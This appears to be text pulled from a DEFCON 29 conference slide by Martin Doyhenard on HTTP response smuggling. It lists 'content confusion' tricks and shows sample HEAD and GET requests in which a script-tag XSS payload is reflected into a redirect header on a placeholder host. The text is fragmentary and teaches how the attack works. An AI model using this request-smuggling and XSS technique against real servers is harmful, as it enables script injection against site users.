 Content Confusion
- Headers used as Body
- Data reflected in Headers: building an XSS
- Content-Type specified by HEAD response
- Reflection in “safe” responses (text/plain, application/json)
HEAD /welcomePage HTTP/1.1
Host: www.vulnerable.com
GET /redir?<script>alert(‘XSS’)</script> HTTP/1.1
Host: www.vulnerable.com
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 100
HTTP/1.1 302 Found
Location:
www.vulnerable.com?<script>alert(‘XSS’)</script>
DEFCON 29
s | Martin Doyhenard | Response Smuggling | Pwning HTT